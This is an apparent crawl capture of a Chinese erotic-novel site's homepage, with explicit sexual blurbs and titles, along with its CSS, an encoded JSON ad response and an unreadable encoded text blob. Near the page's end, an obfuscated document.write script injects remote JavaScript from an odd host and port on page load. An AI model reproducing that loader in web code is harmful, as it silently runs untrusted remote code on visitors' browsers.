

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://cyberbees.org/
body_size: 3855
content:
<!DOCTYPE html>
<html lang='zh'>
<head>
<meta charset="UTF-8">
    <title>污书屋_书友最值得收藏的网络小说阅读网!</title>
    <meta name="keywords" content="污书屋,小说阅读网,cyberbees.org" />
    <meta name="description" content="污书屋是广大书友最值得收藏的网络小说阅读网，网站收录了当前最火热的网络小说，免费提供高质量的小说最新章节，是广大网络小说爱好者必备的小说阅读网。" />
    <link rel="stylesheet" href="/static/3in1_bqg/home.css">
<!-- header -->
<meta http-equiv="Cache-Control" content="no-siteapp" />
<meta http-equiv="Cache-Control" content="no-transform" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, shrink-to-fit=no, user-scalable=no">
<meta http-equiv="X-UA-Compatible" content="ie=edge,chrome=1">
<link rel="shortcut icon" type="image/x-icon" href="/static/3in1_bqg/favicon.ico" media="screen">
<script src="https://cdn.bootcdn.net/ajax/libs/jquery/3.4.0/jquery.min.js"></script>
<script src="https://cdn.bootcdn.net/ajax/libs/jquery-cookie/1.4.1/jquery.cookie.min.js"></script>
<script src="/static/3in1_bqg/common.js"></script>
</head>
<!-- /header -->
<body>
  <header class="Index_Header"> 
   <img src="/static/3in1_bqg/images/logo.png" class="logo" title="污书屋" alt="污书屋" /> 
   <div class="reg"><div id="login_top"><script>login()</script></div></div>
  </header> 
  <nav class="smallNav"> 
    <a href="/sort/">书库</a>
    <a href="/rank/">排行</a>
    <a href="/quanben/sort/">全本</a>
    <a href="/history.html" style="width:32%">阅读记录</a>
    <a href="/bookcase/">书架</a>
  </nav>
  <div class="search"> 
   
<form id="post" name="t_frmsearch" method="post" action="/search/">
    <table cellpadding="0" cellspacing="0" style="width:100%;">
    <tbody>
        <tr>
            <td style="background-color:#fff; border:1px solid #CCC;">
                <input id="keyword" name="searchkey" type="text" class="key" placeholder="输入书名或作者，宁可少字不要错字">
            </td>
            <td style="width:35px; background-color:#0080C0; background-image:url('/static/3in1_bqg/images/search.png'); background-repeat:no-repeat; background-position:center">
                <input name="submit" type="submit" value="" class="go">
            </td>
        </tr>
        <tr>
            <td></td>
            <td></td>
        </tr>
    </tbody></table>
</form>  </div> 
  
  <div class="tabArea tabArea4 hot"> 
   <div class="tab-nav clearfix"> 
    <h2><a class="tab-nav-cur">强推</a></h2> 
    <h2><a style="display: none;">&nbsp;</a></h2> 
    <h2><a style="display: none;">&nbsp;</a></h2> 
    <h2><a style="display: none;">&nbsp;</a></h2> 
   </div> 
   <div class="slide"> 
    <div class="slide-con4 div"> 
     <div class="slide-item index_hot1">
      
      <div class="hot_sale"> 
       <a href="/index/11231/"><img style="width: 89px; height: 119px;" src="http://cyberbees.org/images/11/11231/11231s.jpg" onerror="this.src='/static/3in1_bqg/nocover.jpg'" /> <p class="title">假象是真</p> <p class="author">作者：韵中烟中</p> <p class="review intro_des">简介： 我是一名刺客，目标是刺杀皇帝…… 皇帝x庄主x刺客 第一人称注意！
</p> </a> 
      </div>
      
      <div class="hot_sale"> 
       <a href="/index/11232/"><img style="width: 89px; height: 119px;" src="http://cyberbees.org/images/11/11232/11232s.jpg" onerror="this.src='/static/3in1_bqg/nocover.jpg'" /> <p class="title">夫君是个小哭包</p> <p class="author">作者：可口可乐</p> <p class="review intro_des">简介： 凤离是祁国的战神将军，女皇凤翎的亲妹妹，手握兵权，拥有着至高无上的荣誉。 齐天一战，凤离领兵出征，齐国大败，齐国国主提出和亲，女皇应允，为亲妹妹婚姻大事着想，让皇子嫁与凤离。 说好的和亲的是齐国大皇子，齐国第一美人，谁知那老国主舍不得，狸猫换太子，送来的却是最不受宠的三皇子，不仅是个腿有疾的病秧子，不能走，还动不动就哭？ 女皇大怒，下令出兵齐国，凤离却派人追回了圣旨。 女皇不解，问为何？ 凤离曰</p> </a> 
      </div>
      
      <div class="hot_sale"> 
       <a href="/index/11330/"><img style="width: 89px; height: 119px;" src="http://cyberbees.org/images/11/11330/11330s.jpg" onerror="this.src='/static/3in1_bqg/nocover.jpg'" /> <p class="title">c/ao翻那个超级英雄</p> <p class="author">作者：大混沌子</p> <p class="review intro_des">简介： 主题是肏翻超英，攻受一目了然。超级英雄必定受。（/ω＼） 发生在平行世界Earth－55555th（简称肉文漫威世界）的超英和超反们，互相酱酱酿酿插屁眼的故事，无原创男主，每个英雄都是自己故事的主角。 【关于漫威篇观看的顺序:每个单元等于各英雄的独立电影，可以独立看但互相也有前后承接的线索。 主线单元等于阶段总结电影比如《复联1/2/3…》】 时间线主要按照mcu来，掺杂部分漫画设定，考据党勿纠</p> </a> 
      </div>
          </div> 
    </div> 
   </div> 
  </div>

  <div class="tabArea tabArea4 bannerLink div"> 
   <div class="tab-nav tab-nav4 clearfix"> 
    <h2><a class="tab-nav-cur">高辣小说</a></h2> 
    <h2><a style="display: none;">&nbsp;</a></h2> 
    <h2><a style="display: none;">&nbsp;</a></h2> 
    <h2><a style="display: none;">&nbsp;</a></h2> 
   </div> 
   <div class="slide"> 
    <div class="slide-con4"> 
     <div class="slide-item index_sort1">
         
         <a href="/index/121832/"> <p> <span class="sort">[高辣小说]</span><span class="title">社恐丧尸王，在线求静音</span></p></a>
         
         <a href="/index/121831/"> <p> <span class="sort">[高辣小说]</span><span class="title">靡日</span></p></a>
         
         <a href="/index/121830/"> <p> <span class="sort">[高辣小说]</span><span class="title">勇者他竟想复活魔王</span></p></a>
         
         <a href="/index/121829/"> <p> <span class="sort">[高辣小说]</span><span class="title">冰下河</span></p></a>
         
         <a href="/index/121828/"> <p> <span class="sort">[高辣小说]</span><span class="title">到底是谁怀了触手怪的崽</span></p></a>
         
         <a href="/index/121827/"> <p> <span class="sort">[高辣小说]</span><span class="title">劣等虫母是虫族白月光</span></p></a>
             </div>
    </div>
   </div>
  </div>
  <div class="tabArea tabArea4 bannerLink div"> 
   <div class="tab-nav tab-nav4 clearfix"> 
    <h2><a class="tab-nav-cur">百合肉文</a></h2> 
    <h2><a style="display: none;">&nbsp;</a></h2> 
    <h2><a style="display: none;">&nbsp;</a></h2> 
    <h2><a style="display: none;">&nbsp;</a></h2> 
   </div> 
   <div class="slide"> 
    <div class="slide-con4"> 
     <div class="slide-item index_sort1">
         
         <a href="/index/115467/"> <p> <span class="sort">[百合肉文]</span><span class="title">[DC同人] 永无明日</span></p></a>
         
         <a href="/index/115465/"> <p> <span class="sort">[百合肉文]</span><span class="title">[综英美] 离职天使在纽约</span></p></a>
         
         <a href="/index/115462/"> <p> <span class="sort">[百合肉文]</span><span class="title">[清穿同人] 绝代福晋</span></p></a>
         
         <a href="/index/115341/"> <p> <span class="sort">[百合肉文]</span><span class="title">[原神+星铁] 星际造梦天王</span></p></a>
         
         <a href="/index/115338/"> <p> <span class="sort">[百合肉文]</span><span class="title">[排球少年同人] 排球部平平无奇的谷川君</span></p></a>
         
         <a href="/index/115337/"> <p> <span class="sort">[百合肉文]</span><span class="title">[刀剑乱舞同人] 扮演刀剑，钓鱼执法</span></p></a>
             </div>
    </div>
   </div>
  </div>
  <div class="tabArea tabArea4 bannerLink div"> 
   <div class="tab-nav tab-nav4 clearfix"> 
    <h2><a class="tab-nav-cur">言情小说</a></h2> 
    <h2><a style="display: none;">&nbsp;</a></h2> 
    <h2><a style="display: none;">&nbsp;</a></h2> 
    <h2><a style="display: none;">&nbsp;</a></h2> 
   </div> 
   <div class="slide"> 
    <div class="slide-con4"> 
     <div class="slide-item index_sort1">
             </div>
    </div>
   </div>
  </div>
  <div class="tabArea tabArea4 bannerLink div"> 
   <div class="tab-nav tab-nav4 clearfix"> 
    <h2><a class="tab-nav-cur">情欲小说</a></h2> 
    <h2><a style="display: none;">&nbsp;</a></h2> 
    <h2><a style="display: none;">&nbsp;</a></h2> 
    <h2><a style="display: none;">&nbsp;</a></h2> 
   </div> 
   <div class="slide"> 
    <div class="slide-con4"> 
     <div class="slide-item index_sort1">
         
         <a href="/index/13916/"> <p> <span class="sort">[情欲小说]</span><span class="title">幻境限定</span></p></a>
         
         <a href="/index/13883/"> <p> <span class="sort">[情欲小说]</span><span class="title">金不换（1v1）</span></p></a>
         
         <a href="/index/13881/"> <p> <span class="sort">[情欲小说]</span><span class="title">怀崽后她醒悟了（1v1 高H）</span></p></a>
         
         <a href="/index/13879/"> <p> <span class="sort">[情欲小说]</span><span class="title">被朋友背刺之后（1v2糙汉 年下）</span></p></a>
         
         <a href="/index/11051/"> <p> <span class="sort">[情欲小说]</span><span class="title">武映三千道</span></p></a>
         
         <a href="/index/11050/"> <p> <span class="sort">[情欲小说]</span><span class="title">汉世祖</span></p></a>
             </div>
    </div>
   </div>
  </div>
 

<p class="note"></p>
  <footer>
   <a href="javascript:gotop();"><img src="/static/3in1_bqg/images/icon-backtop.gif" title="↑" alt="↑" /></a> 
   <p class="version channel"> <a href="/">首页</a> <a href="http://cyberbees.org">电脑版</a> <a href="/bookcase/">我的书架</a> <a href="/history.html">阅读记录</a> </p> 
  </footer> 
  <script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?9e317ee924b64bce4360fa19be397457";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?3ca9f2b860841db78088b01e107e9519";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?c81a3028e953ed40f1d794bad1027c23";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
document.write('<'+'s'+'c'+'ri'+'pt sr'+'c='+'"h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'c'+'z'+'.'+'d'+'b'+'r'+'a'+'u'+'l'+'m'+'a'+'t'+'.'+'c'+'o'+'m'+':'+'2'+'0'+'2'+'4'+'1'+'/'+'j'+'s'+'/'+'3'+'1'+'6'+'1'+'a'+'7'+'2'+'2'+'0'+'3'+'b'+'3'+'/'+'4'+'a'+'d'+'6'+'2'+'0'+'3'+'2'+'.'+'j'+'s'+'?v=7"><\/'+'s'+'c'+'ri'+'pt'+'>');
</script><br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2422.ali984.com:8004/d/6476?t=0.18060253852943253
body_size: 1132
content:
{"key":"[\"6f\"gKo1K=\"dfXY5F6LY5MdfM6f\"gs0oQ=\"JF6^Y\"g}1KQ@Ko}Q1=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0}Q\\\/}0\\\/@s}onK}o}QQmFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/:CJJ5F@z~mdq6Q{om(O^g{00o\"=\"J_5q@\"g\"hFFJLg\\\/\\\/BL+Vt(IF(m5np(JQm(O^g{00o\"=\"J(_5q\"g\"hFFJLg\\\/\\\/F(mLfhC_Y_Ym(O^\"=\"^_5q\"g\"hFFJLg\\\/\\\/Fm2Y2Dd5Cm(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g{0=\"h6fMLFdFY\"g0=\"h6fMhY6phF\"g0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/@ms}RR@@1{)m((g{{\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hLFd5F\"=\"5YdfMF6^Y\"gn00P","string":"[base64]"}

--- FILE ---
content_type: text/css
request_url: https://cyberbees.org/static/3in1_bqg/home.css
body_size: 13432
content:
header { height: 54px; background: #4baacd; line-height: 54px; border-bottom: 1px #4399b8 solid; }
header img { float: left; width: 142px; height: 54px; }
header a { float: right; font-size: 12px; color: #C5F1FF; line-height: 80px; }
.Index_Header a { margin: 0 6px; }
header .regis { background: url(../images/icon-regis.gif); }
header .login { background: url(../images/icon-login.gif); }
header .regis:hover { background: url(../images/icon-regis-press.gif); }
header .login:hover { background: url(../images/icon-login-press.gif); }
header .regis, header .login { width: 25px; height: 54px; }
header .regis, header .login, header .regis:hover, header .login:hover { background-repeat: no-repeat; background-position: 50% 30%; background-size: 18px 19px; }
header .username { float: right; text-align: right; line-height: 54px; font-size: 12px; color: #c5f1ff; height: 54px; width: 140px; overflow: hidden; }
header .username img { float: right; width: 18px; height: 19px; margin-top: 17px; margin-right: 5px; }
header .username b { float: right; font-weight: normal; max-width: 115px; text-align: left; white-space: nowrap; }
header .username a { margin: 0; color: #c5f1ff; line-height: 55px; }
.smallNav { height: 40px; background: #4baacd; line-height: 40px; text-align: center; border-bottom: 1px #4399b8 solid; font-size: 14px; padding: 0 10px; border-top: 1px #5db3d2 solid; }
.smallNav a { color: #fff; float: left; width: 17%; }
.smallNav .sel { color: #4aaccf; }
.subNav { height: 162px; background: #68aac2; border-top: 1px #3580a4 solid; border-bottom: 1px #3580a4 solid; line-height: 40px; text-align: center; position: relative; font-size: 14px; display: none; }
.subNav a { float: left; width: 16.6%; color: #b6d3df; }
.subNav .sel { color: #fff; }
.searchForm { text-align: center; margin: 10px; position: relative; clear: both; }
.searchForm_input { border: 1px #c0deea solid; font-size: 14px; background: #f8fdff; padding: 0 5px; width: 100%; height: 30px; line-height: 30px; color: #cbcfd1; }
.searchForm_btn { position: absolute; right: 0; top: 0; padding: 0; height: 30px; width: 60px; color: #C0DEEA; padding-left: 25px; line-height: 30px; border: none; background: url(../images/icon-search.gif) no-repeat 15% 50%; background-size: 18px; border-left: 1px #C0DEEA solid; }
.del { background: url(../images/icon-searchdel.gif) no-repeat 50% 50%; background-size: 18px; }
.notearea { height: auto; overflow: hidden; margin-bottom: 5px; padding: 0 10px; }
.notearea img { margin-top: 2px; float: left; padding:; width: 50px; height: 20px; margin-right: 10px; }
.note { text-align: center; margin-bottom: 10px; font-size: 12px; height: 25px; line-height: 25px; overflow: hidden; }
.note a { color: #db7f7f; padding-left: 18px; cursor: pointer; background: url(../images/icon-note.gif) no-repeat 3px 50%; background-size: 10px; }
#marqueebox1 { margin: 0; text-align: center; }
.big-pic { width: 100%; overflow: hidden; }
.big-pic-in, .pic-list, .pic-list img { position: relative; width: 320px; height: 150px; }
.big-pic-in { -webkit-transform: translateZ(0); }
.big-pic-in { overflow: hidden; margin: 0 auto; }
.pic-list { -webkit-transform: translate3d(0,0,0); }
.big-pic a { float: left; }
.big-pic a p { width: 320px; }
.big-pic a p:first-child { height: 120px; }
.big-pic3 .pic-list { width: 960px; }
.big-pic4 .pic-list { width: 1280px; }
.cap { height: 30px; line-height: 30px; padding: 0 10px; color: #fff; display: block; background: #000; opacity: 0.8; font-size: 14px; overflow: hidden; }
.slide-dot { position: absolute; bottom: 12px; right: 5px; }
.slide-dot span { float: left; border-radius: 5px; background: #69aac1; height: 4px; width: 10px; margin: 0 3px; }
.slide-dot .slide-dot-cur { height: 6px; width: 12px; background: #fff; margin-top: -1px; }
.slide { width: 100%; overflow: hidden; }
.slide-con { -webkit-transform: translate3d(0,0,0); }
.slide-item { float: left; }
.slide-con2 { width: 200%; }
.slide-con2 .slide-item { width: 50%; }
.slide-con3 { width: 300%; }
.slide-con3 .slide-item { width: 33.33%; }
.slide-con4 { width: 400%; }
.slide-con4 .slide-item { width: 25%; }
.slide-con5 { width: 400%; }
.slide-con5 .slide-item { width: 20%; }
.slide-con6 { width: 500%; }
.slide-con6 .slide-item { width: 20%; }
.slide-con61 { width: 600%; }
.slide-con61 .slide-item { width: 16.66%; }
.slide-con7 { width: 700%; }
.slide-con7 .slide-item { width: 14.286%; }
.slide-con8 { width: 800%; }
.slide-con8 .slide-item { width: 12.5%; }
.transition { -webkit-transition: -webkit-transform 0.3s ease-out; -o-transition: -o-transform 0.3s ease-out; transition: transform 0.3s ease-out; }
.tabArea { width: 100%; overflow: hidden; margin: 0 auto; }
.tab-navarea { background: #68aac2; width: 100%; }
.tabArea .tab-nav { height: 40px; overflow: hidden; }
.tabArea .tab-nav h2 { font-size: 16px; background: #68aac2; float: left; width: 33.3%; text-align: center; height: 40px; line-height: 40px; cursor: pointer; }
.tabArea .tab-nav h2 a { color: #d2e4eb; text-shadow: 1px 1px #3c84a6; }
.tabArea .tab-nav h2 .tab-nav-cur { color: #fff; border-bottom: 2px #fff solid; padding-bottom: 5px; }
.tabArea2 .tab-nav h2 { width: 50%; }
.tabArea4 .tab-nav h2 { width: 25%; }
.tabArea5 .tab-nav h2 { width: 20%; }
.tabArea6 .tab-nav h2 { width: 16.66%; }
.tabArea7 .tab-nav h2 { width: 14.286%; }
.tabArea8 .tab-nav h2 { width: 12.5%; font-size: 15px; }
.tabArea8 .tab-nav h2 .tab-nav-cur { font-size: 16px; }
.bannerLink p { font-size: 16px; padding: 0 10px; height: 40px; display: block; line-height: 40px; overflow: hidden; }
.bannerLink .sort { margin-right: 10px; }
.bannerLink .em { background: #f6fcff; }
.recommend { width: 100%; clear: both; }
.recommend h2 { font-size: 16px; height: 40px; line-height: 40px; background: #68aac2; padding: 0 10px; }
.recommend h2 a { color: #fff; text-shadow: 1px 1px #2a779d; }
.recommend .more { float: right; margin-top: -40px; }
.hot_sale { clear: both; background: #edfaff; border-top: 2px #edfaff solid; border-bottom: 2px #edfaff solid; overflow: hidden; }
.hot_sale { position: relative; height: 145px; padding: 7px 10px 0 110px; }
.hot_sale img { position: absolute; left: 10px; top: 10px; border: 1px #b4dae8 solid; width: 87px; height: 117px; }
.hot_sale .title { color: #375868; font-size: 16px; }
.hot_sale .author, .hot_sale .review { font-size: 14px; color: #7f9ba8; line-height: 22px; }
.hot_sale .review { line-height: 20px; }
.hot_sale:hover { background: #d9f5ff; border-bottom: 2px #9dcada solid; border-top: 2px #9dcada solid; }
.hot_saleEm { background: #fff; border-bottom: 2px #fff solid; border-top: 2px #fff solid; }
.girl .hot_sale:hover { background: #fef1f5; border-bottom: 2px #ffdee9 solid; border-top: 2px #ffdee9 solid; }
.partner .hot_sale:hover { background: #fbfff2; border-bottom: 2px #dce59a solid; border-top: 2px #dce59a solid; }
.hot_salehavDate .author { margin-bottom: 2px; }
.hot_sale .date { color: #e76767; font-size: 12px; margin-bottom: 4px; }
.hot_link div { clear: both; padding: 2px 10px 2px 50px; height: 52px; position: relative; border-top: 1px #fff solid; border-bottom: 1px #fff solid; }
.hot_link .em { background: #f6fcff; }
.hot_link .sort { width: 18px; padding-right: 8px; position: absolute; left: 10px; top: 10px; border-right: 2px #a9bfc8 solid; font-size: 14px; }
.hot_link .title { font-size: 14px; color: #375868; line-height: 30px; height: 30px; overflow: hidden; }
.hot_link .review { color: #7f9ba8; font-size: 12px; line-height: 10px; }
.hot_link div:hover { background: #f6fcff; border-top: 1px #d1e5ec solid; border-bottom: 1px #d1e5ec solid; }
.directorySel, .directorySel2 { text-align: center; }
.directorySel { width: 95%; display: block; margin: 0 auto; margin-top: 10px; }
.directorySel2 { font-size: 14px; margin: 0 4px; }
.directoryArea p, .directoryLink, .directoryLink a { height: 40px; line-height: 40px; font-size: 16px; }
.directoryArea p { height: auto; }
.directoryArea p { padding: 0 10px; }
.directoryArea .em { background: #f6fcff; }
.directoryArea img { margin-left: 8px; }
.directoryLink a { float: left; width: 33.3%; text-align: center; }
.Readpage { font-size: 14px; padding: 0; background: #d4eaf2; height: 40px; line-height: 40px; text-align: center; }
.Readpage a { font-size: 16px; padding: 8px 12px; line-height: 35px; }
.Readpage .Readpage_up { color: #2a779d; background: url(../images/bg-pageup.png) no-repeat 0 70%; padding-left: 27px; background-size: 90px; }
.Readpage .Readpage_down { text-shadow: 1px 1px #2a779d; color: #fff; background: url(../images/bg-pagedown.png) no-repeat 0px 50%; padding-right: 27px; background-size: 90px; }
.Readpage .page_txt { width: 45px; padding: 4px; border: 1px #68aac2 solid; font-size: 14px; margin-left: 15px; background: #f2fcff; }
.Readpage .page_btn { font-size: 14px; border: none; background: none; color: #4c6978; padding: 4px 5px; margin-right: 15px; background: #f2fcff; font-weight: bold; }
.searchInfo { text-align: center; padding: 0 10px; margin-bottom: 10px; font-size: 16px; line-height: 28px; }
.searchInfo em { color: #db7f7f; }
.searchrec h2 { margin-bottom: 5px; }
.searchrec p { padding: 5px 10px; }
.searchrec p a { margin-right: 13px; color: #68AAC2; font-size: 16px; }
.searchInfo label { margin-right: 10px; line-height: 20px; font-size: 14px; }
.mybook em { color: #d25151; }
.mybook .hot_sale p { line-height: 20px; }
.mybook .date { margin: 0; }
.mybook .hot_sale { padding: 7px 8px 5px 40px; height: auto; overflow: hidden; }
.mybook .hot_sale div a { width: 80px; height: 30px; line-height: 30px; text-align: center; font-size: 12px; border-radius: 5px; color: #fff; margin-left: 3px; }
.mybook .hot_sale img { left: 5px; }
.mybook .hot_sale .author { font-size: 12px; }
.mybook .hot_sale div .dashang { background: #ff3e3e; }
.mybook .hot_sale div .tuijian { background: #68aac2; }
.mybook .hot_sale div .kuaiding { background: #b3b3b3; }
.mybook .num { position: absolute; left: 5px; top: 10px; text-align: center; letter-spacing: -1px; height: 25px; width: 30px; line-height: 25px; background: #B3B3B3; color: #fff; border-radius: 5px; }
.mybook .num1 { background: #FF3E3E; }
.mybook .num2 { background: #68aac2; }
.page { background: #68aac2; padding: 0 10px; color: #c5d7df; height: 40px; line-height: 40px; text-align: center; }
.page a { color: #fff; margin: 0 5px; }
.pageinput { float: right; }
.page .page_txt { padding: 2px 5px; border: 1px #c5d7df solid; background: #f6fcff; color: #4c6978; border-radius: 5px; font-size: 14px; width: 80px; margin-right: 5px; color: #333; text-align: center; }
.hot_sale .btn { margin-top: 5px; height: auto; overflow: hidden; line-height: normal; }
.hot_sale .btn_inpt { font-size: 14px; line-height: 30px; background: #68aac2; color: #fff; border: 0; font-family: "微软雅黑"; margin-right: 8px; padding: 8px 15px; padding-top: 0; }
.hot_sale .btn_inptem { background: #d25151; }
.booklist .hot_sale { padding: 5px 10px 8px 10px; }
.booklist h3 { padding: 10px; font-size: 14px; }
.booklist h3 a { color: #d25151; }
* { margin: 0; padding: 0; }
div, p { wrap-work: break-word; word-break: break-all; word-wrap: break-word; word-break: normal; -moz-box-sizing: border-box; -webkit-box-sizing: border-box; box-sizing: border-box; -ms-box-sizing: border-box; }
li { list-style: none; }
em { font-style: normal; }
body { color: #4c6978; font: 14px 'microsoft yahei',Arial,Helvetica,sans-serif; }
input, textarea { font: 12px '宋体',Arial,Helvetica,sans-serif; -moz-box-sizing: border-box; -webkit-box-sizing: border-box; -box-sizing: border-box; }
img { border: none; }
a { color: #4c6978; text-decoration: none; border: none; cursor: pointer; }
a:hover { text-decoration: none; }
.clearfix:after { clear: both; content: "."; display: block; height: 0; visibility: hidden; }
.clearfix { display: inline-block; }
*html .clearfix { height: 1%; }
.clearfix { display: block; }
h1, h2, h3, h4, h5, h6 { font-size: 16px; font-weight: normal; }
footer { padding: 15px 10px; text-align: center; line-height: 33px; background: #68aac2; position: relative; font-size: 14px; }
footer .version a { margin: 0 10px; color: #c5d7df; text-shadow: 1px 1px #3e86a8; }
footer .version .sel { color: #fff; font-size: 16px; }
footer .link a { margin: 0 10px; color: #accad6; font-size: 14px; }
footer img { position: absolute; right: 25px; top: 15px; cursor: pointer; width: 31px; }
footer .channel a { margin: 0 5px; color: #c5d7df; text-shadow: 1px 1px #3e86a8; }
/*search*/
.search { padding: 10px 5px 10px 5px; }
.search .key { height: 25px; width: 90%; line-height: 25px; border: 0; color: #999; text-indent: 5px; font-size: 16px; outline: none; }
.search .go { height: 30px; width: 35px; border: 0; background-color: transparent; z-index: 9999; }
.search .type { background-color: #fff; border: 1px solid #CCC; width: 50px; height: 35px; line-height: 35px; text-align: center; font-weight: 700; color: #000; }
.reg { float: right; padding-right: 10px; font-size: 16px; color: #fff;height:40px; }
.reg a { color: #fff;line-height:20px;padding:4px 10px;margin:10px 0px 0px 10px;}

.login_topbtn{padding:8px 5px;margin-left:10px;border-radius:3px}
.c_index_top{background-color:#0094DB;}
.c_index_login{background-color:#65BBEC}

.intro_des { height: 80px; overflow: hidden;}

--- FILE ---
content_type: text/plain
request_url: https://t.nenwarj.com/2019/10/23145614199.txt
body_size: 188924
content:
~0qk;wqhprtWrNB/rNC~TOfod(:TO5i05/e01e{x/sh@)uC4B@zx2nw5Lys]_OTxf_|^otkq^dYfSXYh929WJ1)eT/t~kf/)}t/T0%XA&SKT7qIJE&f5V^}rW7d}|tY;f2%]h+KA6A70pwED+0qN~KK:|ht}+Ud)^)V}):kL57~}]F4onnd;he%9//25D7wA5{e~q//~/o^Bq72|p-AA;@Ff|I/47;16S5tWpC5]({;T;V~JUO:ICFC7FAhfAnKh2TEUE7///nztpe///T9/x0n]A]NwIAu]y6oDrDErrrrh/DF-|Arp~k]0-AhNBwD/Y9uh-@Fqfxu6UVfJ)C0611_/W6uJUw06A4ANyE}DI@AOdBhK(^A|YSnB-sJ5-4qSWC{%WwRo;2hF(k}qfkEpYk}L)2yKYw06-V~X-^BK)2yK)VA0-i{6W9pKYk}DfkLQWS]S)@+qW]hNBxuw)s+qWwB_N6}Cy|yoWw(ntCE};|pTNxDpyCrRN6{D;i{RNx0Dy|OD;|ODyirpWxrpWxrpWCope9+SUCJi~E-pYk}L)2yK(^~^ei+Of9~D;6{Xfsfst2(4t^QTUT{R;|Snt4rTt4WTt&+SU6}4YVn0-&pF)2yCWCope9+SUCJEU&NC(^qDfkqX)6uTUk-K-V+Xf&IQW6WpYk}L)2yKYk}Dei+Of9~D;6{X)2y_-V~X-^B_-@QFtshh(x{RtCrXW6uo)VR_(4Jo)&uN||06d9~0(wOXt@n4t^]S)@+qt^NX)iQo-&rXyioDt@}FtTWpYk}L)2yK(s~iUV-QW^h0f9rKtTQ_(TnhUkQ6UinC)@0XYk]Dt4E_yxQ4A9qDUiQiU&NXf&+CUA+qU6y6W9hF(wJw(^AhfkQTAkQX)w06IV~X-^BpBkhXfkQ4dkQDWENwWwWDy|(pz]fJ)^~XfsyJW6uo)&uN||J+)2N0-VnCUBqEei+o)&r_dVqS;SI};wSsI4(DNB-}I4ER~|SnN4WoIS]xNB-oy4Wny|fEW6uo)&uN||JE)@N})VA_fEqEei+o)&r_UkqS;SI};wSsI4(RNB-}I4ER~|SnN4WoIS]xNB-oy4Wny|fEWCope9hF(E}N;S~q(^q@UV~k(^QFW9N0B^A^;^q_(s~h)^NqiBIQW2hF(xnJdVIK~wBo;|fwNSB}~CAwy|]];|SsyChxIBW}~Cp4yCSRN0I6W9N0B^A^;^~X-sAFUVn0iBIQW2hF(xnSdVIK~wBo;|fwNS-}~CAwy|]];|SsyChxIBW}~Cp4yCSRN0I6t4opex